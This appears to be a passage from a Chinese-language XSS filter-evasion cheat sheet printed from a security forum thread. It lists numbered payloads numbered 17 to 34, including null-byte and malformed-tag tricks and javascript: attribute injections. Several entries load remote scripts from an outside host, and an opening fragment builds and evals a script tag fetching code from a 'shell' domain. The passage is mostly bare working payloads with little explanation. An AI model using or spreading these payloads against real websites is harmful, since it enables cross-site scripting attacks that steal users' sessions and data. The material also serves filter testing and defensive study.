 <script>z=z+’ src=ht’</script>
<script>z=z+’tp://ww’</script>
<script>z=z+’w.shell’</script>
<script>z=z+’.net/1.’</script>
<script>z=z+’js></sc’</script>
<script>z=z+’ript>″)’</script>
<script>eval_r(z)</script>
(17)空字符12-7-1 T00LS - Powered by Discuz! Board
https://www.t00ls.net/viewthread.php?action=printable&tid=15267 2/6
perl -e ‘print “<IMG SRC=java\0script:alert(\”XSS\”)>”;’ > out
(18)空字符2,空字符在国内基本没效果.因为没有地方可以利用
perl -e ‘print “<SCR\0IPT>alert(\”XSS\”)</SCR\0IPT>”;’ > out
(19)Spaces和meta前的IMG标签
<IMG SRC=” javascript:alert(‘XSS’);”>
(20)Non-alpha-non-digit XSS
<SCRIPT/XSS SRC=”http://3w.org/XSS/xss.js”></SCRIPT>
(21)Non-alpha-non-digit XSS to 2
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert(“XSS”)>
(22)Non-alpha-non-digit XSS to 3
<SCRIPT/SRC=”http://3w.org/XSS/xss.js”></SCRIPT>
(23)双开括号
<<SCRIPT>alert(“XSS”);//<</SCRIPT>
(24)无结束脚本标记(仅火狐等浏览器)
<SCRIPT SRC=http://3w.org/XSS/xss.js?<B>
(25)无结束脚本标记2
<SCRIPT SRC=//3w.org/XSS/xss.js>
(26)半开的HTML/JavaScript XSS
<IMG SRC=”javascript:alert(‘XSS’)”
(27)双开角括号
<iframe src=http://3w.org/XSS.html <
(28)无单引号 双引号 分号
<SCRIPT>a=/XSS/
alert(a.source)</SCRIPT>
(29)换码过滤的JavaScript
\”;alert(‘XSS’);//
(30)结束Title标签
</TITLE><SCRIPT>alert(“XSS”);</SCRIPT>
(31)Input Image
<INPUT SRC=”javascript:alert(‘XSS’);”>
(32)BODY Image
<BODY BACKGROUND=”javascript:alert(‘XSS’)”>
(33)BODY标签
<BODY(‘XSS’)>
(34)IMG Dynsrc
<IMG DYNSRC=”javascript:alert(‘XSS’)”>
信安之路
www.91ri.org